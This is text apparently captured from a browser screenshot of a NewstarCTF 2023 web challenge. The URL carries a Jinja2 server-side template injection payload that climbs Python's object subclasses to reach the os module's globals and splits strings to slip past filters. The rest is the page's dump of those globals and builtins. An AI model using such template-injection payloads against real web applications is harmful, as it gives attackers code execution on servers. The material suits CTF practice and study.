 不安全 a5b89e7a-c2ac-442f-82df-2c669e0a960e.node4.buuoj.cn:81/secr3tofpop?name={%print("".__class__.__base__.__subclasses__()[132]|attr("__in"+"it__")|attr("__glo...
2
刷题网站 web方面的 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建 github优秀项目 透 ChatGPT »
eval 1/2
Welcome to NewstarCTF 2023 {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink, stat, etc.\n - os.path is eith
posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is a string representing the parent directory (always '..')\n - os.sep is the (or
common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator (always '.')\n - os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is the component separator used in $PA
etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n - os.defpath is the default search path for executables\n - os.devnull is the file path of the null device ('/dev/null', etc.)\n\nPrograms that
and use 'os' stand a better chance of being\nportable between different platforms. Of course, they must then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathna
manipulation to os.path\n(e.g., split and join).\n", '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f251fd3d9a0>, '__spec__': ModuleSpec(name='os', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f251fd3d9a0>, origin='/usr/local/lib/python3.8/os.py'), '__file__': '/usr/local/lib/python3.8/os.py', '__cached__': '/usr/local/lib/python3.8/__pycache__/os.cp
38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'call
<built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <bui
function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in
function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in func
iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in func
ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'su
<built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>,
'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <clas
'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set'
'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <clas
'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>,
'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>,